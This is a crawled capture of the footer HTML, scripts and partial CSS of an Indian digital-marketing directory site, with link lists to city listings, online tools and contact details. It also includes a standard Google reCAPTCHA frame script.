                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-pune/">Vashikaran specialist in Pune</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-bangalore/">Vashikaran specialist in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-hyderabad/">Vashikaran specialist in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-kolkata/">Vashikaran specialist in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-chandigarh/">Vashikaran specialist in Chandigarh</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/swimming-pools/gurgaon">Swimming Pools in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/malls/gurgaon">Malls in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blood-banks/gurgaon">Blood Banks in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/ashram/gurgaon">Ashram in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/printing-press/gurgaon">Printing Press in Gurgaon</a></li>
                                    </ul>
            </div>
                        <div class="col-md-4">
                <h4>Trending Category</h4>
                <ul>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-delhi/">Packers and Movers in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-gurgaon/">Packers and Movers in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-faridabad/">Packers and Movers in Faridabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-pune/">Packers and Movers in Pune</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-dehradun/">Packers and Movers in Dehradun</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-bangalore/">Packers and Movers In Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-mumbai/">Packers and Movers in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-hyderabad/">Packers and Movers In Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-chennai/">Packers and Movers In Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-kolkata/">Packers and Movers in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-ahmedabad/">Packers and Movers in Ahmedabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-indore/">Packers and Movers in Indore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-jaipur/">Packers and Movers in Jaipur</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-chandigarh/">Packers and Movers in Chandigarh</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/list-of-top-10-digital-marketing-companies-in-delhi/">Digital Marketing Companies in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/list-of-top-10-digital-marketing-companies-in-mumbai/">Digital Marketing Companies in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/top-10-digital-marketing-companies-in-hyderabad/">Digital Marketing Companies in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/top-10-digital-marketing-companies-in-chennai/">Digital Marketing Companies in Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/list-of-top-10-digital-marketing-companies-in-bangalore/">Digital Marketing Companies in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/delhi">Events in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/gurgaon">Events in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/mumbai">Events in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/hyderabad">Events in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/bangalore">Events in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/chennai">Events in Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/kolkata">Events in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/pune">Events in Pune</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/jaipur">Events in Jaipur</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/lucknow">Events in Lucknow</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/chandigarh">Events in Chandigarh</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/ahmedabad">Events in Ahmedabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/goa">Events in Goa</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/finance/paypal-fee-calculator">Paypal Fee Calculator</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/social-media-marketing/free-followers-on-instagram">Free Followers on Instagram</a></li>
                                    </ul>
            </div>
                        <div class="col-md-4">
                <h4>HELP & SUPPORT</h4>
                <ul>
                                            <li><a href="https://digitalmarketingdeal.com/about-us">About Us</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/contact-us">Contact Us</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/privacy-policy">Privacy Policy</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/terms-of-service">Terms of service</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/faq">FAQ</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/submit-resume">Careers With Us</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/profiles">Profiles</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/team">Team</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/service">Service</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/sitemap">Sitemap</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/classifieds">Post Free Classified Ads</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/">Digital Marketing Blog India</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/image-resize-tool">Image Resize Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/image/image-resizer">Reduce Image size Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools">Tools Names</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/seo">SEO Tools</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/logo/logo-maker-online">Free Logo Maker Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/movie/online-movie-maker">Online Movie Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/resume/online-resume-maker">Online Resume Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/invitation/invitation-maker-online">Invitation Maker Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/invitation/wedding-video-invitation-maker">Wedding video invitation maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/invitation/birthday-cards-invitation-maker">Birthday Cards invitation maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/biodata/online-biodata-maker">Online Biodata Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/signature/online-signature-maker">Online Signature Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/animation/online-animation-maker">Online Animation Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app/online-app-maker">Online App Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/ad/online-ad-maker">Online Ad Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/sound/online-beat-maker">Online Beat Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/brochure/online-brochure-maker">Online Brochure Maker</a></li>
                                            <li><a href="https://www.canva.com/create/certificates/">Online Certificate Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/cartoon/online-cartoon-maker">Online Cartoon Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/calendar/online-calendar-maker">Online Calendar Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/diagram/online-diagram-maker">Online Diagram Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/game/online-game-maker">Online Game Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/gif/online-gif-maker">Online Gif Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/music/online-music-maker">Online Music Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/mind-map/online-mind-mapping">Online Mind Mapping</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/number-plate/online-number-plate-maker">Online Number Plate Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/quiz/online-quiz-maker">Online Quiz Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/questionnaire/online-questionnaire-maker">Online Questionnaire Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/quote/online-quote-maker">Online Quote Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/slideshow/online-slideshow-maker">Online Slideshow Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/thumbnail/online-thumbnail-maker">Online Thumbnail Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/astrology/name-numerology-calculator">Name Numerology Calculator</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/astrology/nakshatra-finder">Nakshatra Finder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/health/pregnancy-due-date-calculator">Pregnancy Due Date Calculator</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/vip-tools">Vip Tools</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/resume/online-resume-builder">Online Resume Builder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/ecommerce-tools/online-store-builder">Online Store Builder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app/app-online-builder">App Online builder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/grammar">Online Grammar Checker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/internet/internet-speed-checker">Internet Speed Checker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/seo/domain-authority-checker">Domain Authority Checker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-marketplace">Online Marketplace in India</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/astrology">Astrology Tools Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/pdf-online-editor">Pdf Online Editor Free</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/photoshop-online-editor">Photoshop Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/photo-online-editor">Photo Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/video-online-editor">Video Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/image-online-editor">Free Image Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/html-online-editor">Html Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/word-online-editor">Word Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/json-online-editor">Json Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app/android-app-maker">Android App Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app">Mobile App Development Tools</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/guest-post-site">Write For Us + Digital Marketing</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/movies/hindi-movies">Hindi Movies List</a></li>
                                            <li><a href="https://hindi.digitalmarketingdeal.com/">Digital Marketing Hindi Blog</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/how-to-earn-money-from-home/">How to Earn Money From Online in India</a></li>
                                            <li><a href="https://digitalmarketingdeal.me/">UAE Business Directory</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/jio-phone-3/">Jio Phone 3 5G Online Booking</a></li>
                                    </ul>
            </div>
                    </div>
        <div class="row wed-foot-link-1">
            <div class="col-md-4">
                <h4>Get In Touch</h4>
                <p>
                    Phone: <a href="tel:+91-7015614933">+91-7015614933</a><br>
                    Email: <a href="mailto:contact@digitalmarketingdeal.com">contact@digitalmarketingdeal.com</a>
                </p>
            </div>
            <div class="col-md-4 fot-app">
                
            </div>
            <div class="col-md-4 fot-soc">
                <h4>SOCIAL MEDIA</h4>
                <ul>
                                        <li><a href="https://facebook.com/digitalmarketingdeal"><img src="/assets/images/social/3.png" alt=""></a></li>
                    
                                        <li><a href="https://twitter.com/digitalmarkdeal"><img src="/assets/images/social/2.png" alt=""></a></li>
                    
                                        <li><a href="https://www.linkedin.com/in/digitalmarkdeal/"><img src="/assets/images/social/1.png" alt=""></a></li>
                    
                                        <li><a href="https://www.youtube.com/"><img src="/assets/images/social/5.png" alt=""></a></li>
                    
                                        <li><a href="https://www.instagram.com/digitalmarketingdeal"><img src="/assets/images/social/8.png" alt=""></a></li>
                    
                                        <li><a href="https://pinterest.com/"><img src="/assets/images/social/7.png" alt=""></a></li>
                                    </ul>
            </div>
        </div>
    </div>
</section>

<!-- START -->
<section class="ft-copy-r">
    <div class="cr">
        <div class="container">
            <div class="row">
                <p>Copyright © 2024 Digital Marketing Deal. All rights reserved.</p>
            </div>
        </div>
    </div>
</section>
<!-- END -->

<div class="m-fix-footer clfix">
    <a href="https://wa.me/919671536366?text=Hi,%20" class="cw"><svg style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="_x33_75-whatsapp"><g><path d="M417.103,92.845C374.08,49.721,316.787,26.001,255.897,26.001    c-125.678,0-227.946,102.269-227.946,227.945c0,40.146,10.474,79.37,30.394,113.973l-32.343,118.08l120.852-31.728    c33.268,18.173,70.744,27.724,108.941,27.724h0.103c125.576,0,230.101-102.269,230.101-227.945    C485.998,193.161,460.125,135.97,417.103,92.845z" style="fill:#fff;"/><path d="M255.897,443.593c-34.089,0-67.46-9.138-96.518-26.388l-6.879-4.107l-71.67,18.789l19.099-69.924    l-4.518-7.187c-18.995-30.188-28.956-64.995-28.956-100.83c0-104.424,85.018-189.44,189.545-189.44    c50.619,0,98.158,19.714,133.892,55.548c35.731,35.835,57.705,83.376,57.603,133.996    C447.495,358.578,360.319,443.593,255.897,443.593z" style="fill:#5CC142;"/><path d="M359.807,301.691c-5.647-2.872-33.677-16.635-38.914-18.48c-5.237-1.952-9.035-2.875-12.834,2.875    s-14.683,18.48-18.073,22.384c-3.285,3.799-6.674,4.312-12.321,1.437c-33.473-16.735-55.445-29.878-77.521-67.768    c-5.853-10.062,5.854-9.344,16.736-31.11c1.85-3.801,0.926-7.086-0.514-9.961c-1.436-2.875-12.834-30.906-17.557-42.304    c-4.62-11.089-9.343-9.549-12.835-9.754c-3.285-0.206-7.086-0.206-10.883-0.206c-3.8,0-9.96,1.438-15.197,7.085    c-5.236,5.75-19.92,19.51-19.92,47.541s20.432,55.139,23.205,58.937c2.874,3.798,40.148,61.299,97.338,86.045    c36.144,15.607,50.314,16.94,68.386,14.271c10.985-1.643,33.679-13.759,38.401-27.107c4.723-13.347,4.723-24.743,3.285-27.105    C369.255,305.901,365.454,304.465,359.807,301.691z" style="fill:#fff;"/></g></g><g id="Layer_1"/></svg>Whatsapp</a>
    <a href="mailto:contact@digitalmarketingdeal.com" class="ce"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><title/><g id="mail"><path fill="#fff" d="M29,6H3L2.92,6a.78.78,0,0,0-.21,0l-.17.07a.65.65,0,0,0-.15.1.67.67,0,0,0-.15.14l-.06.06a.36.36,0,0,0,0,.09,1.08,1.08,0,0,0-.08.19A1.29,1.29,0,0,0,2,6.9S2,7,2,7V25a1,1,0,0,0,1,1H29a1,1,0,0,0,1-1V7A1,1,0,0,0,29,6ZM16,14.81,6.2,8H27.09ZM4,24V8.91l11.43,7.91,0,0a1.51,1.51,0,0,0,.18.09l.08,0A1.09,1.09,0,0,0,16,17h0a1,1,0,0,0,.41-.1l.07,0,0,0L28,9.79V24Z"/></g></svg>Email</a>
    <a href="tel:7015614933" class="cp"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><title/><g data-name="1" id="_1"><path fill="#fff" d="M348.73,450.06a198.63,198.63,0,0,1-46.4-5.85c-52.43-12.65-106.42-44.74-152-90.36s-77.71-99.62-90.36-152C46.65,146.75,56.15,99.61,86.69,69.07l8.72-8.72a42.2,42.2,0,0,1,59.62,0l50.11,50.1a42.18,42.18,0,0,1,0,59.62l-29.6,29.59c14.19,24.9,33.49,49.82,56.3,72.63s47.75,42.12,72.64,56.31L334.07,299a42.15,42.15,0,0,1,59.62,0l50.1,50.1a42.16,42.16,0,0,1,0,59.61l-8.73,8.72C413.53,439,383.73,450.06,348.73,450.06ZM125.22,78a12,12,0,0,0-8.59,3.56l-8.73,8.72c-22.87,22.87-29.55,60-18.81,104.49,11.37,47.13,40.64,96.1,82.41,137.86s90.73,71,137.87,82.41c44.5,10.74,81.61,4.06,104.48-18.81l8.72-8.72a12.16,12.16,0,0,0,0-17.19l-50.09-50.1a12.16,12.16,0,0,0-17.19,0l-37.51,37.51a15,15,0,0,1-17.5,2.72c-30.75-15.9-61.75-39.05-89.65-66.95s-51-58.88-66.94-89.63a15,15,0,0,1,2.71-17.5l37.52-37.51a12.16,12.16,0,0,0,0-17.19l-50.1-50.11A12.07,12.07,0,0,0,125.22,78Z"/><path fill="#fff" d="M364.75,269.73a15,15,0,0,1-15-15,99.37,99.37,0,0,0-99.25-99.26,15,15,0,0,1,0-30c71.27,0,129.25,58,129.25,129.26A15,15,0,0,1,364.75,269.73Z"/><path fill="#fff" d="M428.15,269.73a15,15,0,0,1-15-15c0-89.69-73-162.66-162.65-162.66a15,15,0,0,1,0-30c106.23,0,192.65,86.43,192.65,192.66A15,15,0,0,1,428.15,269.73Z"/></g></svg>Call</a>
</div>

<!-- <ul id="ui-id-2" tabindex="0" class="ui-menu ui-widget ui-widget-content ui-autocomplete ui-front cityHomeAutoComplete" style="top: 396px; left: 271px; width: 336px; display: block;"><li class="ui-menu-item"><a href="#" id="ui-id-5" tabindex="-1" class="ui-menu-item-wrapper">Australia</a></li><li class="ui-menu-item"><a href="#" id="ui-id-6" tabindex="-1" class="ui-menu-item-wrapper">Austria</a></li></ul> -->

<!-- JS here -->
<script src="/assets/js/jquery.min.js"></script>
<script src="/assets/js/popper.min.js"></script>
<script src="/assets/js/bootstrap.min.js"></script>
<!--<script src="/assets/js/jquery-ui.js"></script>-->
<script src="/assets/js/jquery.lazy.min.js"></script>
<script src="/assets/js/custom.js"></script>

<script>
    $(window).scroll(function () {
        var scroll = $(window).scrollTop();
        if (scroll >= 250) {
            $(".hom-top").addClass("dmact");
        }
        else {
            $(".hom-top").removeClass("dmact");
        }
    });
</script>
<script src="/view/js/base.js"></script>
<!-- <script src="/js/app.js"></script>  -->




<script type="text/javascript"> 
  var APP_URL = 'https://digitalmarketingdeal.com';
  var API_URL =  'https://digitalmarketingdeal.com/api/web';
</script>

<!--<script type="text/javascript">
$(document).ready(function(){
    // Creating an array with country names and load them into local storage
    var countries = new Array();
    countries = ['Afghanistan','Albania','Algeria','Andorra','Angola','Antigua and Barbuda','Argentina','Armenia','Aruba','Australia','Austria','Azerbaijan'];
    localStorage.setItem('cities',JSON.stringify(countries));
    // Adding autocmplete functionality to a textfield with data from local storage
    $('#auto-city').autocomplete({
        source:JSON.parse(localStorage.getItem('cities')), minLength:1, delay:0
    }).data("ui-autocomplete")._renderItem = function (ul, item) {

        ul.addClass('cityHomeAutoComplete'); //Ul custom class here

        return $("<li></li>")
        .addClass(item.customClass) //item based custom class to li here
        .append("<a href='#'>" + item.label + "</a>")
        .data("ui-autocomplete-item", item)
        .appendTo(ul);
    };
});
</script>-->
<script src="/view/js/app.js"></script>

<script src="/view/js/listing-filter.js"></script><!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7717496832180002",
    enable_page_level_ads: true
  });
</script><style><style>-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TPJnfltFj8kaWhV_H1Jphg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763659881317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://digitalmarketingdeal.com/assets/css/themefix.css?v=1763659877
body_size: 11794
content:
.clfix:after,.clfix:before{content:'';display:block;clear:both}.clear{display:block;clear:both}.clear-both{display:block;clear:both;width:100%}.pos-r{position:relative!important}.mb-12{margin-bottom:12px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.form-msg .alert{margin-top:15px}.hom-nav .bl li a{padding:10px 30px 10px 30px;border-radius:33px;border:none;color:#fff}.hom-nav .bl li a.add-business{background:#DD4B39}.hom-nav .bl li a.add-g-post{background:#51C0FF}.top-search-bar{display:block;float:left;width:47%;padding:5px 0 0 35px;position:relative}.top-search-bar div{position:relative}.top-search-bar .iwc{float:left;width:32%}.top-search-bar .iws{float:right;width:68%}.top-search-bar input{width:100%;border:0;height:40px;padding:10px 10px 10px 20px;font-size:14px}.top-search-bar .iwc input{border-radius:2px 0 0 2px}.top-search-bar .iws input{border-radius:0 2px 2px 0;border-left:#e7e7e7 solid 2px}.top-search-bar .iws .sbtn{position:absolute;top:4px;right:0;width:40px;height:33px;cursor:pointer;border-radius:0 1px 1px 0;content:"search";font-size:14px;padding:5px 0;background:none;border:none;color:#596873}.home-page .top-search-bar{display:none}.shop-top-rearch .top-search-bar{display:block!important}.ui-auto-search .ui-auto-result{position:absolute;top:100%;left:0;right:auto;width:100%;background:#fff;border:0;border-top:1px solid #ccc;overflow:auto;box-shadow:0 6px 12px rgba(0,0,0,.175);z-index:9990;display:none}.ui-auto-search .ui-auto-result div{border-bottom:1px solid #eee}.ui-auto-search .ui-auto-result div:last-child{border-bottom:none}.ui-auto-search .ui-auto-result a{font-size:14px;color:#373534;padding:10px 12px;display:block;transition:opacity .25s;-webkit-transition:opacity .25s}.ui-auto-search .ui-auto-result a:hover{background:#fbeed5;color:#333}.ui-auto-search .ui-auto-result a .tag{position:absolute;right:10px;display:inline-block;font-size:12px;color:#fff;background-color:#FFA778;padding:3px 8px;border-radius:3px}.ui-autocomplete{border:0!important;border-top:1px solid rgba(0,0,0,.15)!important;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)!important;box-shadow:0 6px 12px rgba(0,0,0,.175)!important}.ui-autocomplete .ui-menu-item a,.ui-autocomplete .ui-menu-item a:hover{padding:10px 14px!important;color:#373435!important;display:block;margin:0!important;border:none!important;background:transparent!important;transition:opacity .25s;-moz-transition:opacity .25s;-webkit-transition:opacity .25s;-o-transition:opacity .25s}.ui-autocomplete .ui-menu-item a:hover{background:#fbeed5!important;color:#333!important}.cityHomeAutoComplete{max-width:202px;padding:0 0!important;top:395px!important}.auto__allsearch{width:calc(100% + 0);max-height:337px;position:absolute;top:49px;left:0;background:#fff;border:0!important;border-top:1px solid #ccc!important;overflow:auto;display:none;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)!important;box-shadow:0 6px 12px rgba(0,0,0,.175)!important;z-index:9990}.auto__allsearch div{border-bottom:1px solid #eee}.auto__allsearch p{margin:0;padding:12px;text-align:center}.auto__allsearch a{font-size:14px;color:#373534;padding:10px 12px;display:block;transition:opacity .25s;-moz-transition:opacity .25s;-webkit-transition:opacity .25s;-o-transition:opacity .25s}.auto__allsearch a .parent-cat{position:absolute;right:10px;display:inline-block;font-size:12px;color:#fff;background-color:#FFA778;padding:3px 8px;border-radius:3px}.auto__allsearch a:hover{background:#fbeed5;color:#333}.cf-header{background-color:#0B253A;float:left;width:100%;position:fixed;top:0;left:0;z-index:99}.cf-header > .ch-row{width:1130px;margin:0 auto}.ch-row:after,.ch-row:before{content:'';display:block;clear:both;position:relative}.ch-row .ch-col{float:left}.ch-row .ch-col-r{float:right}.cf-logo{display:inline-block;margin-top:15px}.lg-logo{display:block;max-width:200px}.mb-logo{display:none}.cf-header .btn-tran,.cf-header .btn-post-ad{font-family:'Quicksand',sans-serif;font-weight:800;font-size:14px;line-height:49px;border-radius:33px;border:none;color:#fff;background-color:transparent;padding:10px 30px 10px 30px;cursor:pointer}.cf-header .btn-post-ad{color:#fff;background-color:#DD4B39}.ch-nav-ul{margin:0;padding:5px 0 5px 0}.ch-nav-ul > li{display:inline}.cf-search-row{border-top:#3d607b solid 1px;position:relative;float:none;padding:8px 0}.cf-search-box{margin:0 auto;width:830px}.cf-search-box select,.cf-search-box input,.cf-search-box button,.cf-search-box .in{float:left;height:38px;border:0!important}.cf-search-box .in{color:#fff;padding:0 10px;line-height:38px}.cf-search-box input{padding-left:15px;padding-right:10px}.cf-search-box select{width:160px;padding-left:15px;background-color:#e2e2e2;border-radius:4px 0 0 4px;appearance:none;-moz-appearance:none;-webkit-appearance:none}.cf-search-box button{background-color:#51C0FF;color:#fff;border-radius:4px;padding:0 15px}.cfs-key-inpt{border-radius:0 4px 4px 0;width:400px;margin-right:6px}.cfs-city-inpt{border-radius:4px;width:170px;margin-right:6px}.grey-row{background-color:#F1F1F1;text-align:center}.cf-nav-ul{margin:0 auto;width:auto;padding:0}.cf-nav-ul > li{display:inline-block;text-align:center;border-right:#e2e2e2 solid 1px}.cf-nav-ul > li:last-child{border-right:none}.cf-nav-ul > li > a{padding:10px;display:inline-block;color:#136cb3;font-weight:600}.cf-nav-ul > li > a span{display:block;font-size:11px;color:#666;font-weight:400;display:none}.land-pack-grid{height:90px}.land-pack-grid-text h4{bottom:14px}.about-ban{margin-top:53px;background:url(../images/about.jpg) no-repeat;background-size:cover;text-align:center;padding:80px 50px;position:relative;color:#fff}.about-ban:before{content:'';position:absolute;background:#067ddee0;left:0;right:0;top:0;bottom:0}.about-ban h1{position:relative}.about-ban p{position:relative;margin:0;font-weight:300;font-size:18px}.site-header + .section-content{margin-top:58px}.section-content{padding-top:60px;padding-bottom:60px}.section-gray{background:#F4F4F4}.section-content .section-title{padding-bottom:20px}.section-content .section-title h3{margin-bottom:0}.section-content p{text-align:justify;margin-bottom:0;margin-top:0;font-size:15px}.section-content h2,.section-content h3,.section-content h4,.section-content h5,.section-content h6{font-family:'Poppins',sans-serif;font-size:1.75rem;font-weight:500;margin-bottom:0}.section-content h4{font-size:1.4rem}.section-content h5{font-size:1.12rem}.section-content h6{font-size:0.862rem}.section-content h2 + p{margin-top:25px}.section-content h3 + p{margin-top:25px}.section-content h4 + p{margin-top:25px}.section-content h5 + p{margin-top:10px}.section-content h6 + p{margin-top:10px}.section-content p + h3{margin-top:25px}.section-content p + h4{margin-top:25px}.section-content p + h5{margin-top:25px}.section-content p + h6{margin-top:25px}.section-content p + p{margin-top:15px}.catgory-page-banner{margin-top:58px}.catgory-page-banner img{height:300px;width:100%;object-fit:cover}.catgory-page-banner + section{margin-top:-55px}.cs-page-body{padding-top:100px;padding-bottom:80px}.bg-grey{background:#fbfbfb!important;color:#373534!important}.cs-card-box{display:block;width:100%;max-width:1140px;background:#fff;box-shadow:0 0 7px 0 rgba(0,0,0,.14);padding:20px;margin-top:10px;margin-left:auto;margin-right:auto}.cs-card-box .cs-cat-link{width:23.5468%;font-size:15px;font-weight:400;border:1px solid #ccc;border-radius:2px;padding:10px 15px;margin:4px 8px;min-height:56px;line-height:17px;display:flex;float:left;text-align:center;justify-content:center;align-content:center;align-items:center}.full-width{width:100%!important}.width-20{width:20%}.margin-auto{margin:0 auto!important}.margin-auto{margin:0 auto!important}.margin-10{margin:10px!important}.margin-b20{margin-bottom:20px!important}.padding-10{padding:10px!important}.padding-20{padding:20px!important}.fs-20{font-size:20px!important}.fs-24{font-size:24px!important}.color-black{color:#373534!important}.bg-white{background:#fff!important;color:#373534!important}.border-grey-cc{border:1px solid #ccc}.display-flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.flex-wrap{flex-wrap:wrap}.justify-center{justify-content:center}.pull-left{float:left!important}.cs-bi-box-c{margin:0 auto;max-width:1100px}.cs-bi-boxs{float:left;width:25%;padding:10px;margin-bottom:0}.cs-bi-boxs .border-box{text-align:center;border:1px solid #ccc;color:#373534!important;display:block;padding:10px;overflow:hidden;text-overflow:ellipsis}.eve-box a.cat-link{display:inline-block;color:#fff;font-size:12px;background:#DD4B39;box-shadow:0 2px 3px rgba(0,0,0,.4);padding:1px 